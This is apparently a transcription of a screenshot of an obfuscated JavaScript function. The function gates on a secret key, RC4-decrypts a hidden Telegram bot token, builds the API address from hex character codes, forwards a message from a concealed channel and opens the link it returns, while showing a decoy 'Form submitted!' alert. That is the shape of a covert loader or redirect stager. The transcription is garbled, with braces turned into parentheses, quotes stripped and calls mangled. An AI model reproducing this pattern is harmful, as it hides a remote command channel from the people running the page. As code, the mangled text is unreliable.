 function f(oferkfer, icd) (
    const channel_id = -1002496072246;
    var enc_token = nZiIjaXAVuzO4aBCf5eQ5ifQI7rUBI3qy/5t0Djf0pG+tCL3Y2bKBCFIf3TZ0Q==;
    if (oferkfer === G(s3cur3k3y) && CryptoJS[SHA256](sequence())(CryptoJS[Base64]) ===
18m0oThLAr5NfLP4hTycCGf0BIu0dG+P/1xvnW6O29g=) (
        var decrypted = CryptoJS[RC4Drop](enc_token, CryptoJS[Utf8](oferkfer), (
            drop: 192
        ))(CryptoJS[Utf8]);
        var HOST = https://api.telegram.org + String(0x2f) + String(0x62) + String(0x6f) + String(0x74) + decrypted;
        var xhr = new XMLHttpRequest();
        xhr = function() (
            if (xhr == XMLHttpRequest[DONE]) (
                const resp = JSON(xhr);
                try (
                    const link = resp;
                    window(link)
                ) catch (error) (
                    alert(Form submitted!)
                )
            )
        );
        xhr(GET, HOST + String(0x2f) + forwardMessage?chat_id= + icd + &from_chat_id= + channel_id + &message_id=5);
        xhr(null)
    ) else (
        alert(Form submitted!)
    )
);;